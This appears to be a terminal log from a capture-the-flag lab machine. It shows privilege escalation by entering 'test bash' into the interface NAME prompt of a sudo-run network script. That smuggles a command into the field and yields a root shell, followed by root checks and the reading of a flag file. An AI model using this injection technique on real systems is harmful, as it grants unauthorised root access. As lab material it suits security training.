 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test bash
interface PROXY_METHOD:
test
interface BROWSER_ONLY:
test
interface BOOTPROTO:
test
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cd /root/
[root@networked ~]# ls -la
total 28
dr-xr-x---.  2 root root  144 Jul 15 11:34 .
dr-xr-xr-x. 17 root root  224 Jul  2 13:27 ..
lrwxrwxrwx.  1 root root    9 Jul  2 13:35 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 Dec 29  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 29  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 29  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 29  2013 .cshrc
-r--------.  1 root root   33 Oct 30  2018 root.txt
-rw-r--r--.  1 root root  129 Dec 29  2013 .tcshrc
-rw-------   1 root root 1011 Jul 15 11:34 .viminfo
[root@networked ~]# cat root.txt
0a8ec
[root@networked ~]#